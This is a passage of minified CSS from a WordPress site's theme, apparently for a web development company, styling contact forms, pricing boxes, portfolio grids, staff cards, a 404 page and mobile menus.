p{color:#424c6d;margin-bottom:5px;z-index:100;font-weight:400;font-size:24px;line-height:36px}.main_description h1,.main_description h3{font-size:65px;font-weight:600;line-height:60px;font-family:cocogot;letter-spacing:2px;margin-bottom:20px}.main_description h1{line-height:1.25}footer{background-color:#3d4a76;padding-top:2em}.footer_nav{bottom:1em;background-color:#1e2b57;width:100%;padding-top:1%;padding-bottom:1%}.site-info{top:2em}.email_label,.name_label{display:inline-block;width:48%}.email_label{margin-left:4%}.wpcf7-form>.wpcf7-form-control-wrap{display:inline-block;width:50%;float:left}.wpcf7-form-control-wrap+p{display:inline-block;width:200px;float:right}.contact_form_footer{text-align:center;color:#fff;font-weight:500;padding:.5em 2em}#wpcf7-f24-o1{padding:0 30px 100px;margin-bottom:20px}div.wpcf7-response-output{margin:8em .5em 1em;padding:.2em 1em;border:2px solid red}.contacts_img{padding-right:15px}#tech_part h2{color:#000!important}.page_contact{margin-bottom:50px;margin-top:115px}.page_contact h2::before{content:"";display:inline-block;width:9px;height:9px;background-color:#ffd526;border-radius:50%;margin-right:24px}.page_contact h2{font-family:"Open Sans",sans-serif;font-size:30px;line-height:30px;font-weight:700;margin-bottom:20px}.page_contact ul{margin-left:0;margin-bottom:80px}.page_contact ul li{font-size:18px;display:block;padding-left:36px;margin-bottom:4px}.page_contact ul li:before{display:inline-block;color:#c3c1c1;font-weight:700;position:absolute;top:0;left:0}.page_contact ul li:first-child a{color:#6a832c;font-size:16px;font-weight:600;margin-left:12px}.page_contact ul li:first-child a:before{content:"";display:inline-block;width:5px;height:5px;margin-right:5px;border-radius:50%;background-color:#6a832c;vertical-align:middle}.page_contact ul li:nth-child(2) a{color:inherit}.page_contact ul li:first-child:before{content:"P:"}.page_contact ul li:nth-child(2):before{content:"E:"}.page_contact ul li:nth-child(3):before{content:"A:"}.page_contact ul li:nth-child(4):before{content:"T:"}.page_contact li span{display:inline-block;font-weight:700;color:#c3c1c1;margin-right:20px}.page_contact ul li p{margin-bottom:4px}.page_title{font-weight:700;font-size:48px;text-align:left;margin:1em 0}.page_header{display:none;overflow:hidden;background-color:#26252b;height:12em}h3{width:100%;margin:.1em 0}p em{padding-left:.6em;display:block}p em::before{display:inline-block;background-color:#008bd5;width:3px;height:100%;content:"";position:absolute;left:0;top:0}.back_page_header{position:absolute;width:100%;bottom:0;transform:scale(1.2)}.page_header .page_title{position:relative;top:1em;color:#fff;margin:0;font-weight:400}span.wpcf7-not-valid-tip{margin-top:-1em;font-size:1em;font-weight:400;display:block}input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=range],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],textarea{color:#fff;border:1px solid #ccc;border-radius:0;padding:3px 3px 3px 10px}[type=color],[type=date],[type=datetime-local],[type=datetime],[type=email],[type=month],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=time],[type=url],[type=week],textarea{display:block;box-sizing:border-box;width:100%;height:2.4375rem;margin:0 0 1rem;padding:.5rem;border:1px solid #cacaca;border-radius:0;background-color:rgba(0,0,0,0);box-shadow:inset 0 1px 2px rgba(10,10,10,.1);font-family:inherit;font-size:1rem;font-weight:400;line-height:1.5;color:#fff;transition:box-shadow .5s,border-color .25s ease-in-out;-webkit-appearance:none;-moz-appearance:none;appearance:none}.porto_title,.widget{margin:0 auto}#can_we_do .title_block,.porto_title,h1,h2,h3,h4,h5{font-family:"cocogot regular"}textarea[rows]{height:1.5em}.contact_footer_title{padding-top:15px}#can_we_do{background-image:url("https://istec.us/wp-content/uploads/2022/11/background_what-can.webp");background-size:cover;padding-top:5%;padding-bottom:4%}.icon_we_do object{height:6em}.title_we_do{font-size:18px;font-weight:600}.descr_we_do{padding:0 15px;font-size:16px;color:#7a7a7a;font-weight:400}.porto_title{display:block;padding:2.5em 0 .7em;font-size:50px;font-weight:400;width:fit-content}.porto_title::after{content:"";width:40%;height:2px;background:#ffac00}.info_can_we_do{max-height:600px}.can_we_do-wrap{border-radius:5px;transition:.2s ease-in-out;position:relative;padding:30px 0 50px;margin-bottom:30px;background-color:#fff}.descr_we_are{font-weight:600;background-color:#fff;color:#3a3a3a;font-size:1em}#tech_exp .title_block,.button_price_serv:hover .text-button,.error404,.header-price .title_price_serv,.header-price .type_price_serv{color:#fff}.descr_we_are p:first-child{display:inline-block;float:right}.title_we_are{position:relative;top:-20px}.title_we_are h2{color:#fff;font-weight:600;font-size:55px}h2.large-12.cell.title_block.text-center{padding-top:10%}#dev_proc{background-color:#f6f7fd;background-image:url("https://istec.us/wp-content/uploads/2018/05/photo_how_develop1.png");background-position:10% 80%;padding-bottom:80px;padding-top:70px}#dev_proc .in_dev_proc:last-child::after{content:""}.icon_dev_proc object{height:8em}.icon_dev_proc{padding:3em;margin:0}.info_dev_proc{position:relative;background-color:#fff;-webkit-box-shadow:0 0 90px -26px rgba(0,0,0,.75);-moz-box-shadow:0 0 90px -26px rgba(0,0,0,.75);box-shadow:0 0 90px -26px rgba(0,0,0,.75);margin:1em}.title_dev_proc{line-height:1.5;font-size:24px;font-weight:500}#tech_exp{background:linear-gradient(to right,#267aaa,#617fdf);padding-bottom:20px;padding-top:50px}#tech_exp object{margin:.4em}#cms_exp .icon_cms_exp{margin:2em}#tech_part{padding-bottom:40px;padding-top:40px}#who_we_are{padding-top:80px}.steps_prog_serv_block h2{padding:2.5em 0 .7em;font-size:50px;font-weight:500}#go-top{font-size:40px;position:fixed;bottom:25px;left:25px;cursor:pointer;display:none;z-index:999;opacity:.5;transition:.15s}#go-top:hover{text-shadow:2px 2px 5px rgba(0,0,0,.5);opacity:1}.cll{animation-name:rotate360;animation-duration:6s;transform-origin:50% 50%}@keyframes rotate360{from{transform:rotate(0)}to{transform:rotate(360deg)}}.animation_wrapper object{position:absolute;right:-20%;transform:rotate(-24deg)}.animation_wrapper{min-height:100vh;position:absolute;overflow:hidden;top:0;width:100%}.info_tech_exp{filter:brightness(0);transform:scale(11);opacity:0;overflow:hidden}.main_description{top:200px;z-index:100}.wrapper_tech_exp{filter:invert(1);overflow:hidden}.icon_wrap{padding-bottom:50px;overflow:hidden}.top-bar,.top-bar ul{margin-top:-.5em;background-color:rgba(255,0,0,0)}.error404{overflow-x:hidden;background-color:#171829;min-height:100vh}.error404 a{color:#fdbf2b}.cont_404{margin-top:15vh;height:100%}.text_404,.text_404::after{margin:0 auto;display:block}.text_404{width:2.5em;height:2.5em;-webkit-box-shadow:0 0 284px 2px #fffcff;-moz-box-shadow:0 0 284px 2px #fffcff;box-shadow:0 0 284px 2px #fffcff;padding:.4em;color:#ffb505;font-weight:800;font-size:12em;border-radius:50%;background-color:#fff5dc;background-color:-moz-radial-gradient(center,ellipse cover,#fff5dc 1%,#fff 2%,#fff5dc 100%);background-color:-webkit-radial-gradient(center,ellipse cover,#fff5dc 1%,#fff 2%,#fff5dc 100%);background-color:radial-gradient(ellipse at center,#fff5dc 1%,#fff 2%,#fff5dc 100%)}.descr_price_serv ul li strong,.staff-position{font-weight:600}.text_404 object{z-index:100;left:-10%;position:absolute;width:60%;bottom:-12%}.info_dev_proc object{height:180px;padding:35px}.text_404::after{content:"";height:2%;left:-25%;width:150%;bottom:-10%;position:absolute;background:-moz-linear-gradient(left,rgba(124,117,123,.23) 1%,rgba(124,117,123,.23) 30%,rgba(0,0,0,.23) 52%,rgba(124,117,123,.23) 76%,rgba(124,117,123,.22) 99%,rgba(124,117,123,.22) 100%);background:-webkit-linear-gradient(left,rgba(124,117,123,.23) 1%,rgba(124,117,123,.23) 30%,rgba(0,0,0,.23) 52%,rgba(124,117,123,.23) 76%,rgba(124,117,123,.22) 99%,rgba(124,117,123,.22) 100%);background:linear-gradient(to right,rgba(124,117,123,.23) 1%,rgba(124,117,123,.23) 30%,rgba(0,0,0,.23) 52%,rgba(124,117,123,.23) 76%,rgba(124,117,123,.22) 99%,rgba(124,117,123,.22) 100%)}.about-header h3:after,.descr_we_do:after{content:"";border-bottom:3px solid #ffac00}.descr_404{font-size:2em;top:2em}.contacts_block li:first-child:before,.footer_nav li{display:inline-block!important}#cms_exp object{width:60%}.rc-anchor-normal{height:74px;width:270px!important}.footer_nav,footer .site-branding,footer .site-info{position:inherit}input[type=button],input[type=reset],input[type=submit]{border:1px solid #ffad00;border-radius:10px;font-weight:600;background:#ffad00;background:-moz-linear-gradient(left,#ffad00 45%,#fff 55%);background:-webkit-linear-gradient(left,#ffad00 45%,#fff 55%);background:linear-gradient(to right,#ffad00 45%,#fff 55%);background-color:#fff;background-size:400% 400%;background-position:100%;color:#fff!important;transition:.2s linear;font-size:16px!important;line-height:1;padding:1em;margin:5% auto 0;width:25%}#wpcf-custom-btn-0:hover,.wpcf7-submit:hover{color:#fff!important;cursor:pointer;background-position:0 100%}span.wpcf7-not-valid-tip{color:#ffad00!important}#wpcf-custom-btn-0,.wpcf7-submit{background:#ffad00;background:-moz-linear-gradient(left,#ffad00 45%,#fff 55%);background:-webkit-linear-gradient(left,#ffad00 45%,#fff 55%);background:linear-gradient(to right,#ffad00 45%,#fff 55%);background-color:#fff;background-size:400% 400%;background-position:100%;color:#000!important;transition:.2s linear}.about_us_staff,.logo_we_are{background-size:cover;background-repeat:no-repeat}.descr_we_do:after{bottom:30px;position:absolute;display:block;left:40%;width:20%}#who_we_are h2{float:left;display:inline-block;margin-bottom:10%;font-weight:400;color:#151515;height:100%}.descr_we_are>p:first-child{display:inline-block;width:70%}#wpcf7-f1029-o1 input[type=email],#wpcf7-f24-o1 input[type=email],#wpcf7-f24-o1 input[type=text],#wpcf7-f24-o2 input[type=email],#wpcf7-f24-o2 input[type=text],#wpcf7-f24-o5 input[type=email],#wpcf7-f24-o5 input[type=text],textarea{border:none;border-bottom:1px solid #fff}#wpcf7-f1029-o1 input[type=submit],#wpcf7-f1029-o2 input[type=submit],#wpcf7-f24-o1 input[type=submit],#wpcf7-f24-o2 input[type=submit],#wpcf7-f24-o5 input[type=submit],wpcf7-f1029-o2{min-width:-moz-fit-content;min-width:fit-content;background:#ffad00;float:right;color:#fff}#wpcf7-f1029-o1 input[type=submit]:hover,#wpcf7-f1029-o2 input[type=submit]:hover,#wpcf7-f24-o1 input[type=submit]:hover,#wpcf7-f24-o2 input[type=submit]:hover,#wpcf7-f24-o5 input[type=submit]:hover{background-color:#fff!important;color:#ffad00!important;opacity:.9}#copyrights{font-size:12px;color:#fff;display:inline-block;opacity:.7;align-self:flex-end;margin-left:10%;vertical-align:sub}.about-us-part{display:flex;margin-top:10%}.about-header{min-width:30%}.about-header h3:after{display:block;width:80px;margin-left:5%}.about-header h3{padding:0;margin:0 0 0 5%;line-height:1em}.notice h6,.notice-more{line-height:16px;font-weight:400}#staff-photo{display:flex;flex-wrap:wrap;padding:1%;justify-content:center}#staff-photo div{margin:1%}#typedtext__vendor h3:last-child{margin-bottom:53px}.logo_we_are{background-image:url("https://istec.us/wp-content/uploads/2018/05/laptop.png");position:relative;margin-bottom:15px}.prices-text{margin:auto 20%}.prices{display:flex!important;justify-content:center}.price-box{transition:.2s linear;border-radius:10px;border:1px solid rgba(0,0,0,.1);background-color:#fff}.price-box:hover{-webkit-box-shadow:0 0 20px -6px rgba(0,0,0,.75);-moz-box-shadow:0 0 20px -6px rgba(0,0,0,.75);box-shadow:0 0 20px -6px rgba(0,0,0,.75)}.chose-price{display:block;margin:auto;border:1px solid #000;width:30%;color:#000!important}.content-price-new{background-color:#fff;box-shadow:0 0 20px 0 #cecece}.price-form{border-bottom:1px solid currentColor}.checkbox-agree{vertical-align:top;display:inline-block;padding-right:10px}.privacy-pol__normal>span:last-child{display:inline-block;width:90%}.staff-position{color:#3975d6;padding-bottom:5%}#price-form input[type=submit]{background:#ffad00;color:#fff;border-color:currentColor!important}#price-form input[type=submit]:hover{background:#fff!important;color:currentColor!important;border-color:currentColor!important}.staff-skills{padding:5% 11%;position:absolute;top:0;bottom:0;left:0;right:0;opacity:0;transition:.5s;background-color:#fff}.portfolio-image,.staff-image{display:block;width:100%;height:auto}.staff-person:hover .staff-skills{opacity:.9}#our_team_header{text-align:initial;margin-left:1%}.logo_we_are img{top:15px;margin:auto;display:block;width:50%;left:7%;position:relative}.staff-skills li{margin-bottom:5%}div.wpcf7{margin:0;padding:2%}.form-span{display:block;margin-top:5%;font-size:18px;color:#222}input[type=checkbox]{height:20px;position:relative;top:6px}#service-page-ul{position:relative;margin:0;padding:0}#service-page-ul li{padding-left:45px;position:relative;padding-bottom:50px}#service-page-ul li:last-child{padding-bottom:0}#service-page-ul>li::before{content:"";display:inline-block;width:25px;height:25px;top:7px;left:0;position:absolute;border-radius:50%;background-color:#fbd74e;-webkit-box-shadow:inset 0 0 0 3px #fff;-moz-box-shadow:inset 0 0 0 3px #fff;box-shadow:inset 0 0 0 3px #fff;border:1px solid #fbd74e}#service-page-ul::before{position:absolute;content:"";display:block;border-left:1px dashed #ffd537;left:12px;bottom:10px;top:10px}.wpcf7 input,.wpcf7 textarea{box-shadow:none;color:#000}footer .menu li.current_page_item a{color:#fff;opacity:1}footer .menu-item a{font-size:.75em;color:#fff;font-weight:700;opacity:.7;padding:0 .7rem}footer .site-info img{padding-bottom:3%}.menu-menu-1-rus-container,footer .menu-menu-1-container{display:flex;align-items:flex-end;justify-content:center}.after-post form p,.bloc1,.bloc2,.portfolio-wrapper{justify-content:center}.site-info{margin-right:2%}.about-us-video img,.about_us_staff img,.porfolio-image-container img,.portfolio_site_image img,img.aligncenter{display:block;margin:auto}.porfolio-image-container div{max-height:100%}.about_us_staff{width:100%;margin:2% 0;background-position:center}.about-us-video{margin:2% auto;padding:1%}#wpcf7-f667-p212-o1 input:placeholder,#wpcf7-f667-p212-o1 textarea:placeholder{color:red}#wpcf7-f667-p212-o1 .wpcf7-form-control-wrap textarea,#wpcf7-f667-p212-o1 .wpcf7-form-control-wrap textarea:focus,.wpcf7-form-control-wrap input,.wpcf7-form-control-wrap input:focus{border:none;border-bottom:1px solid #ccc;box-shadow:none;color:#000}.email-label,.first_name_label,.last_name_label{display:inline-block;position:relative;max-width:30%}.price_form_inf label{transition:.2s linear;position:absolute;top:0;left:0;z-index:10}.price_form_inf input:focus label{top:-20px}.first_name_label,.last_name_label{margin-right:4%}.email-label input,.first_name_label input,.last_name_label input,.text-label input{border-top:none;border-left:none;border-right:none}.laptop-div img{-webkit-box-shadow:0 0 24px -5px rgba(0,0,0,.75);-moz-box-shadow:0 0 24px -5px rgba(0,0,0,.75);box-shadow:0 0 24px -5px rgba(0,0,0,.75)}.content_about_us h2{margin-top:5%;margin-bottom:3%;margin-left:1%}.content_about_us p{margin-left:5%}.price-box-button input{position:absolute;right:15px}.price-box-wrapper:nth-child(4n+1){color:#ff9a00}#wpcf7-f349-o3 h4,.price-box-wrapper:nth-child(4n+2){color:#f66}.price-box-wrapper:nth-child(4n+3){color:#c258af}.price-box-wrapper:nth-child(4n+4){color:#9564d5}.header-price{border-radius:10px 10px 0 0}.price-box-wrapper:nth-child(4n+1) .header-price{background:url("/wp-admin/images/1.jpg")}.price-box-wrapper:nth-child(4n+2) .header-price{background:url("/wp-admin/images/2.jpg")}.price-box-wrapper:nth-child(4n+3) .header-price{background:url("/wp-admin/images/3.jpg")}.price-box-wrapper:nth-child(4n+4) .header-price{background:url("/wp-admin/images/4.jpg")}.descr_price_serv ul{margin:20px;text-align:left;padding:0}.header-price .title_price_serv{padding-top:15px;font-size:30px;margin-bottom:0}.content-price-new{padding:30px}.type_price_serv{padding-bottom:15px}.button_price_serv{font-size:12px;padding:5px 15px;font-weight:700;border-radius:10px;border:1px solid currentColor;color:currentColor;transition:.2s linear;display:block;margin:0 auto}.notice,header#masthead{transition:top .8s linear}.button_price_serv:hover{background-color:currentColor;cursor:pointer}.descr_price_serv ul li{color:#000;padding:10px 0;width:100%;border-bottom:1px solid #dedede}.price-boxes-container{padding-bottom:80px;padding-top:30px}.descr_price_serv ul li:last-child{border-bottom:none}#tech_exp .title_block,.footer-price{padding-bottom:20px}.wpcf7-list-item-label{font-size:16px;color:#838383}#wpcf7-f667-p212-o1{border:none;position:relative}#wpcf7-f667-p212-o1 h4{text-align:center;font-weight:700;font-size:24px;color:currentColor!important;border-bottom:2px solid currentColor!important;padding:.5em 0;margin-bottom:1em}#wpcf7-f667-p212-o1 span.wpcf7-list-item{margin:0 10px 0 0}#wpcf7-f667-p212-o1 .acceptance{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex}#wpcf7-f667-p212-o1 .acceptance_text{font-size:12px;line-height:1.2em;color:#777}#wpcf7-f349-o3 input[type=email],#wpcf7-f349-o3 input[type=text],#wpcf7-f350-o4 input[type=email],#wpcf7-f350-o4 input[type=text],#wpcf7-f352-o2 input[type=email],#wpcf7-f352-o2 input[type=text],#wpcf7-f667-p212-o1 input[type=email],#wpcf7-f667-p212-o1 input[type=text],#wpcf7-f667-p212-o1 textarea{font-size:16px;color:#666}#wpcf7-f349-o3 h4,#wpcf7-f350-o4 h4,#wpcf7-f352-o2 h4{font-weight:700;font-size:24px;text-align:center}#wpcf7-f667-p212-o1 input[type=submit]{min-width:-moz-fit-content;min-width:fit-content;display:block;background-color:currentColor;color:#fff;max-width:79px;max-height:27px;line-height:0;font-size:14px;font-weight:700}#wpcf7-f667-p212-o1 input[type=submit]:hover{background-color:#fff;color:currentColor;border:1px solid currentColor}#wpcf7-f667-p212-o1 .price-form{margin-top:2%;border-bottom:2px solid #ffa121}#wpcf7-f349-o31,#wpcf7-f350-o4,#wpcf7-f352-o2{border:none}#wpcf7-f349-o3 .wpcf7-list-item-label,#wpcf7-f350-o4 .wpcf7-list-item-label,#wpcf7-f352-o2 .wpcf7-list-item-label{font-size:16px;color:#777}#wpcf7-f349-o3 input[type=submit]{min-width:-moz-fit-content;min-width:fit-content;display:block;background:#f66;color:#fff}#wpcf7-f349-o3 input[type=submit]:hover{background:#fff;color:#f66!important;border:1px solid #f66}#wpcf7-f349-o3 .price-form{margin-top:2%;border-bottom:2px solid #f66}#wpcf7-f350-o4 h4{color:#a256a2}#wpcf7-f350-o4 input[type=submit]{min-width:-moz-fit-content;min-width:fit-content;display:block;background:#a256a2;color:#fff}#wpcf7-f350-o4 input[type=submit]:hover{background:#fff;color:#a256a2!important;border:1px solid #a256a2}#wpcf7-f350-o4 .price-form{margin-top:2%;border-bottom:2px solid #a256a2}#wpcf7-f352-o2 h4{color:#8864d1}#wpcf7-f352-o2 input[type=submit]{min-width:-moz-fit-content;min-width:fit-content;display:block;background:#8864d1;color:#fff}#wpcf7-f352-o2 input[type=submit]:hover{background:#fff;color:#8864d1!important;border:1px solid #8864d1}#wpcf7-f352-o2 .price-form{margin-top:2%;border-bottom:2px solid #8864d1}.close-order{position:absolute;top:10px;right:10px;cursor:pointer;min-width:20px}.can_we_do-wrap:hover object{animation-duration:1s;animation-iteration-count:1;animation-name:forObject}@keyframes forObject{from{transform:rotateY(0)}to{transform:rotateY(360deg)}}.grid{max-width:100%}.grid-item,.grid-sizer{width:25%;padding:5px}.grid-item{height:200px;overflow:hidden}.grid-item--width2{width:50%;height:400px}.privacy-pol__normal{font-size:12px;color:#777}.portf-image{box-sizing:border-box;overflow:hidden}.shadow{z-index:1010;position:fixed;top:0;min-width:100%;min-height:100%;background:rgba(75,100,163,.69)}#can_we_do .title_block{color:#fff;padding-bottom:2%;font-size:43px}.info_cms_exp{height:100%;padding:30px 0 15px}#cms_exp .in_cms_exp object{width:60%;margin:0 auto}.in_cms_exp{-webkit-box-shadow:6px 5px 25px -6px rgba(84,71,125,.3);-moz-box-shadow:6px 5px 25px -6px rgba(84,71,125,.3);box-shadow:6px 5px 25px -6px rgba(84,71,125,.3);text-align:center;margin-bottom:30px}.wrap{width:100%;padding:20px;overflow:hidden}.grid-sizer{width:calc(50% - 15px)}.item{float:left;margin-bottom:15px}.item:nth-child(odd){overflow:hidden;height:271px}.item:nth-child(2n){overflow:hidden;height:543px}.services-page .in_cms_exp{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;text-align:center;margin-bottom:30px}.price-form{color:currentColor!important}#price-form{border-radius:10px;padding:18px 36px}#price-form input[type=submit]{margin:10px auto 0;display:block}input[type=radio]{position:relative;z-index:-1}input[type=radio]::before{content:"";position:relative;top:-2px;right:3px;background-color:#fff;z-index:1;display:inline-block;width:20px;height:20px;border-radius:50%;border:1px solid currentColor}input[type=radio]:checked::before{-webkit-box-shadow:inset 0 0 0 2px #fff;-moz-box-shadow:inset 0 0 0 2px #fff;box-shadow:inset 0 0 0 2px #fff;background-color:currentColor}.underline{border-bottom:3px solid #ffac00}.ann_fonts_center{margin-top:53px;margin-bottom:89px;max-width:470px}.portfolio_site_image{margin-bottom:2%}#who_we_are h2{width:29%;font-size:50px}#cms_exp .title_block,#dev_proc .title_block,#tech_part .title_block{padding-bottom:30px}#cms_exp{padding-top:60px;padding-bottom:60px}.insta_icon{align-items:flex-end;opacity:.8;display:none!important}#author,.insta_icon section,.notice-inside{display:flex}.insta_icon section:not(:last-child){margin:0 15px 0 0}.insta_icon .widget-title{font-size:18px;color:#fff;margin-right:11px;margin-bottom:4px}.insta_icon img{vertical-align:bottom}#tech_part .owl-item{padding-bottom:20px;padding-top:20px}.staff__box__wrapper{margin-bottom:1%}.notice{background:#b1314c;border-bottom:1px solid #2b2121;position:fixed;z-index:10000;width:100%;top:-60px}.notice-inside{max-width:1440px;margin:0 auto;justify-content:space-between;align-items:center;padding:0 2%}.notice h6{color:#fff;font-size:12px;padding:5px 0;margin:0}.notice-more{color:#fff;font-size:12px;text-decoration:underline}.notice-more:hover{color:inherit;opacity:.8;text-decoration:none}.close-notice i{line-height:26px;color:#fff}.close-notice i::before{content:"X";font-style:normal}.close-notice:hover i:before{opacity:.8;text-shadow:1px 1px rgba(0,0,0,.5)}.mobile-logo{font-size:30px;font-weight:600;line-height:42px;font-family:cocogot;letter-spacing:-2px;color:#ffac00;display:none}.article__item{position:relative;margin-bottom:60px;padding-bottom:27px;box-shadow:4px 4px 40px -7px rgba(0,0,0,.25)}.article__img{overflow:hidden;width:100%;height:250px}.article__img img{width:100%;height:100%;object-fit:cover;transition:transform .5s linear}.article__date{display:none;position:absolute;top:0;left:0;padding:7px 15px 7px 7px;font-weight:700;background-color:#5b549c;color:#fff;font-size:1rem;border-bottom-right-radius:5px}.article__item a,.article__item p{padding:0 20px;display:inline-block}.article__item p{font-size:1rem;color:#222}span.article-header{display:inline-block;margin:2em 0 1em;color:#20212d;font-family:"Open Sans";font-size:1.125em;font-weight:700;line-height:normal}.article__item .article-header{font-weight:700;color:#5b549c}.istec-pagination .pagination .current{background-color:#fdba29;border-radius:50%}.istec-pagination .pagination a{border:1px solid #aeaeae;border-radius:50%;color:#aeaeae}.content_post{padding-left:15px;padding-right:15px}.single-main{padding-top:5.625em}.single-main .content_post a{color:#3d4a76;text-decoration:underline;font-weight:700}.istec-breadcrumb{margin-top:20px}.istec-breadcrumb a{color:#4e4e4e}.breadcrumb_last{color:#121219}.post_title{padding:3.75em 0 0}.content_post-container{padding-top:2.188em}#author{color:#3d4a76;margin-bottom:1em}#author .author-avatar img{max-width:96px;height:auto;border-radius:50%}#author .author-descr{padding:1em}#author .author-descr strong{font-size:15px}#author .author-descr p{font-size:12px;margin-bottom:.5em}.kk-star-ratings.lft{float:none;margin:30px 0 20px}.after-post{padding:2.813em 1em 2.188em;margin-top:70px;margin-bottom:5.625em;color:#fff;background-repeat:no-repeat;background-size:cover;background-position:center}.btn-contents,.btn-contents:hover,.btn-contents:visited{color:#ffac22}.no-site-title{margin-bottom:13px;font-size:1.835em;font-weight:700}.no-site-descr{max-width:500px;margin:0 auto 32px}.after-post .btn:last-child{margin-left:45px}.active-text:before{content:"";position:absolute;top:0;left:-13px;bottom:0;border-left:1px solid #3d4a76}.after-post form p{display:flex;flex-wrap:wrap}.after-post input[type=submit].btn.wpcf7-submit{margin:0 1em 1em;border:1px solid #ffac22;border-radius:5px;background:#ffac22;color:#fff;font-weight:700;min-width:175px;width:auto;padding:15px 10px;transition:.5s}.after-post .wpcf7-submit.btn.wpcf7-submit:hover{background:#fff;color:#ffac22!important;cursor:pointer}.after-post .wpcf7-form-control-wrap input{height:3em;border:1px solid #fff;color:#fff;border-radius:5px}.after-post div.wpcf7-response-output{margin-top:1em}.anchor-sideber{position:fixed;right:0;transform:translateX(100%);top:146px;z-index:2;transition:.5s linear}.btn-contents{display:block;position:fixed;right:0;top:145px;z-index:3;padding:5px 8px;box-shadow:0 0 4px -2px rgba(0,0,0,.49);transition:.5s ease-in}.anchor-sideber.open{transform:translateX(0);width:267px}.btn-contents.open{transform:rotateY(180deg) translateX(236px)}@media (min-width:40em){.istec-breadcrumb{margin-top:0}.anchor-sideber{display:block!important;position:static;transform:none}.btn-contents{display:none}}body #wh-widget-send-button{bottom:75px!important}.cities-page{padding-top:6.5em;padding-bottom:3em}.cities-title{margin:1.5rem 0 1rem;border-bottom:1px solid rgba(81,99,156,.3);box-shadow:0 2px 7px -6px rgba(81,99,156,.9)}.cities-article,.cities-article:hover{color:#444343}.cities-link{position:absolute;top:-16px;right:27px}.cities-link a{font-size:.7rem;color:#43548e}#progress-bar{height:4px;width:0;background:#1e2b57;position:fixed;top:0;left:0;z-index:9999;transition:width .3s}.bloc1{display:flex;padding:270px 0 290px;background:#a6e1fa}.bloc1-left{margin-right:97px}.bloc1-title1{margin-top:88px}.bloc1-text1{margin-top:31px}.bloc1-date1 p{font-family:Roboto;font-style:normal;font-weight:500;font-size:20px;line-height:23px;letter-spacing:.02em;color:#f27a23}.bloc1-title1-1 p{font-family:Open Sans;font-style:normal;font-weight:400;font-size:85px;line-height:59px;color:#ee2755}.bloc1-text1 p,.bloc1-title1-2 p{color:#6f6f6f;font-style:normal;font-weight:400}.bloc1-title1-2 p{font-family:Open Sans;font-size:34px;line-height:52px}.bloc1-text1 p{max-width:351px;font-family:Roboto;font-size:18px;line-height:34px;letter-spacing:.02em}.bloc2{display:flex;padding:140px 0 166px}.bloc2-title1 p,.bloc4-title1 p{font-family:Open Sans;font-style:normal;font-weight:400;font-size:40px;line-height:54px;color:#ee2755}.bloc2-text1-1,.bloc4-text1-1{display:flex;margin-top:36px}.bloc2-text1-2,.bloc4-text1-2{display:flex;margin-top:20px}.bloc2-text1,.bloc2-text2,.bloc4-text1,.bloc4-text2{max-width:457px;margin-left:12px}.bloc2-left{margin-right:15px}.bloc2-text1 p,.bloc2-text2 p,.bloc4-text1 p,.bloc4-text2 p{font-family:Open Sans;font-style:normal;font-weight:400;font-size:18px;line-height:32px;color:#515151}.bloc2-title1,.bloc4-title1{margin-top:120px}.bloc2-right{margin-left:48px}.bloc2-foto-midl{margin-top:-170px}.bloc4{display:flex;justify-content:center;padding:150px 0 201px}.bloc4-left{margin-right:134px}.portfoli-item__item{width:100%;height:100%;display:block;padding:40px 0}.portfilio-item__item__hiden{text-align:center;display:block}.portfolio-item__item__show{display:none;height:100%;width:100%}.item__show__text span{color:#fff;display:inline-block}.item__show__title{font-weight:700;font-size:20px;margin:1rem 4rem 0 0;line-height:32px}.item__show__text-items{margin-top:2.2rem}.item__show__text-border{border:1px solid #fff;padding:5px 7px;margin:0 14px 14px 0}.example-color .item__show__text-border{border:1px solid #151515}.portfoli-item{overflow:hidden;max-height:393px}.portfoli-item:hover .portfoli-item__item{transition:1s;transform:rotate3d(1,1,1,360deg)}.portfoli-item:hover .portfilio-item__item__hiden,.privacy-pol__normal .wpcf7-list-item-label{display:none}.portfoli-item:hover .portfolio-item__item__show{display:flex}@media (max-width:639px){.site-main{padding-top:10%;transition:padding-top .8s linear}#menu-main-1,.site-branding{display:none}.tabs-title{width:inherit}#masthead{height:0}#top_index{min-height:60vh}.main_description p{font-size:1.5em}.title_block{padding:.5em;font-size:2em}#tech_exp object{width:46px;margin:.2em .7em}.contact_form_footer{padding:5px}.email_label{margin-left:0}.email_label,.name_label{display:inline-block;width:100%}.contacts_img{margin-bottom:15%;padding-right:0}}@media (max-width:1120px){#cms_exp .icon_cms_exp{margin:0}.insta_icon .widget-title{display:none}.menu-menu-1-rus-container,footer .menu-menu-1-container{margin-right:15px}.services-page .home_items_1st_block{width:20%}}@media (max-width:768px){.descr_we_are,.title_we_are h2{position:relative}.page_contact h2{padding-left:20px}.main_description{padding:6.313em .2em .2em;width:90%;top:0}body.home .main_description{top:0}.title_we_are h2{display:block;text-align:center;margin:0 auto}#dev_proc .in_dev_proc::after{display:none}header .grid-container{position:relative;padding:0;width:100%}header{width:100%}.top-bar{background-color:#8c8e8f!important}.price-box-wrapper{margin-bottom:10px}.wpcf7-form-control-wrap+p{float:unset;display:block}.services-page .steps_content{display:flex;justify-content:space-around}#wpcf7-f24-o1{padding-bottom:unset;margin-bottom:unset}}@media (max-width:599px){#menu-item-135 a:before,#menu-item-136 a:before,#menu-item-138 a:before,#menu-item-139 a:before,#menu-item-215 a:before,#menu-item-359 a:before{content:"";margin-right:10px;height:20px;width:20px;display:inline-block}nav .menu li.current_page_item a{color:#fff}#menu-item-135 a:before{background-image:url("https://istec.us/wp-content/uploads/2018/05/if_services.png")}#menu-item-138 a:before{background-image:url("https://istec.us/wp-content/uploads/2018/05/if_about.png")}#menu-item-139 a:before{background-image:url("https://istec.us/wp-content/uploads/2018/05/if_home.png")}#menu-item-359 a:before{background-image:url("https://istec.us/wp-content/uploads/2018/05/if_portf.png")}#menu-item-215 a:before{background-image:url("https://istec.us/wp-content/uploads/2018/05/if_price.png")}#menu-item-136 a:before{background-image:url("https://istec.us/wp-content/uploads/2018/05/if_cont.png")}#site-navigation 